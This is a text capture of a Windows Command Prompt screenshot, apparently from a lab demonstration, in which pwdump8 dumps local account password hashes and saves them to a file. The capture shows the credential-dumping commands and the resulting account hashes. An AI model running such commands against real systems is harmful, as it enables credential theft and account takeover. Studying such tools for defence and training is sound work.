 Administrator: Command Prompt
c:\Users\user\Downloads\pwdump8-8.2\pwdump8>pwdump8.exe
PwDump v8.2 - dumps windows password hashes - by Fulvio Zanetti & Andrea Petralia @ http://www.blackMath.it
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
DefaultAccount:503:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
WDAGUtilityAccount:504:AAD3B435B51404EEAAD3B435B51404EE:69DBEE1A98D4F53FBCCB1FE5CE37C851
user:1002:AAD3B435B51404EEAAD3B435B51404EE:57D583AA46D571502AAD4BB7AEA09C70
user1:1003:AAD3B435B51404EEAAD3B435B51404EE:8846F7EAEE8FB117AD06BDD830B7586C
user2:1004:AAD3B435B51404EEAAD3B435B51404EE:36AA83BDCAB3C9FDAF321CA42A31C3FC
user3:1005:AAD3B435B51404EEAAD3B435B51404EE:EA11B905875C1735051C7CD0B734176C
user4:1006:AAD3B435B51404EEAAD3B435B51404EE:890C1F15DDEB2A452D9E0C1A4A5F282C
c:\Users\user\Downloads\pwdump8-8.2\pwdump8>pwdump8.exe > ..\..\..\Documents\hash.txt
c:\Users\user\Downloads\pwdump8-8.2\pwdump8>
Speakers: Muted
Type here to search
3/13/2021